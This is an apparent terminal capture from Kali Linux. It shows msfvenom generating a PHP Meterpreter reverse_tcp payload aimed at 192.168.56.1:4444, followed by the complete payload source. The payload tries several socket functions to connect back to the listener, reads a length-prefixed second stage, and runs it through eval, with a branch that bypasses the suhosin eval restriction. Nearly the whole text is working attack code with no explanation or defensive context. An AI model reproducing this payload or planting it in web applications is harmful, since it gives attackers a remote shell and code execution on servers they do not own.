 root@kali: ~ 91x45
root@kali:~# msfvenom -p php/meterpreter/reverse_tcp lhost=192.168.56.1 lport=4444 -f raw
[-] No platform was selected, choosing Msf::Module::Platform::PHP from the payload
[-] No arch selected, selecting arch: php from the payload
No encoder or badchars specified, outputting raw payload
Payload size: 1113 bytes
/*<?php /**/ error_reporting(0); $ip = '192.168.56.1'; $port = 4444; if (($f = 'stream_sock
et_client') && is_callable($f)) { $s = $f("tcp://{$ip}:{$port}"); $s_type = 'stream'; } if
(!$s && ($f = 'fsockopen') && is_callable($f)) { $s = $f($ip, $port); $s_type = 'stream'; }
 if (!$s && ($f = 'socket_create') && is_callable($f)) { $s = $f(AF_INET, SOCK_STREAM, SOL_
TCP); $res = @socket_connect($s, $ip, $port); if (!$res) { die(); } $s_type = 'socket'; } i
f (!$s_type) { die('no socket funcs'); } if (!$s) { die('no socket'); } switch ($s_type) {
case 'stream': $len = fread($s, 4); break; case 'socket': $len = socket_read($s, 4); break;
 } if (!$len) { die(); } $a = unpack("Nlen", $len); $len = $a['len']; $b = ''; while (strle
n($b) < $len) { switch ($s_type) { case 'stream': $b .= fread($s, $len-strlen($b)); break;
case 'socket': $b .= socket_read($s, $len-strlen($b)); break; } } $GLOBALS['msgsock'] = $s;
 $GLOBALS['msgsock_type'] = $s_type; if (extension_loaded('suhosin') && ini_get('suhosin.ex
ecutor.disable_eval')) { $suhosin_bypass=create_function('', $b); $suhosin_bypass(); } else
 { eval($b); } die();
root@kali:~#